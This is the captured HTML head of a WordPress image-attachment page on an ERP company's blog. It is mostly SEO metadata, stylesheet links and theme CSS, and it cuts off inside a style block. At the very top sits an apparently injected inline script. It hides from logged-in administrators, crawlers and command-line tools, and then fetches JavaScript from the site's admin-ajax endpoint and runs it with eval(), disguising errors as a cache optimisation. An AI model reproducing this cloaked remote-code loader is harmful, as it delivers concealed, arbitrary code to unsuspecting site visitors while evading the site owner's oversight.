

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/erp-business-success/why_erp1/
body_size: 14392
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>why_erp1 - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/erp-business-success/why_erp1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="why_erp1 - Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/erp-business-success/why_erp1/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="og:image" content="https://blog.pragtech.co.in/erp-business-success/why_erp1" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pragtech.co.in/erp-business-success/why_erp1/","url":"https://blog.pragtech.co.in/erp-business-success/why_erp1/","name":"why_erp1 - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/erp-business-success/why_erp1/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/erp-business-success/why_erp1/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/10/why_erp1.jpg","datePublished":"2017-10-04T12:20:32+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/erp-business-success/why_erp1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/erp-business-success/why_erp1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/erp-business-success/why_erp1/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/10/why_erp1.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/10/why_erp1.jpg","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/erp-business-success/why_erp1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Why ERP for Business Success!!","item":"https://blog.pragtech.co.in/erp-business-success/"},{"@type":"ListItem","position":3,"name":"why_erp1"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; why_erp1 Comments Feed" href="https://blog.pragtech.co.in/erp-business-success/why_erp1/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/media/2206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=2206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Ferp-business-success%2Fwhy_erp1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Ferp-business-success%2Fwhy_erp1%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
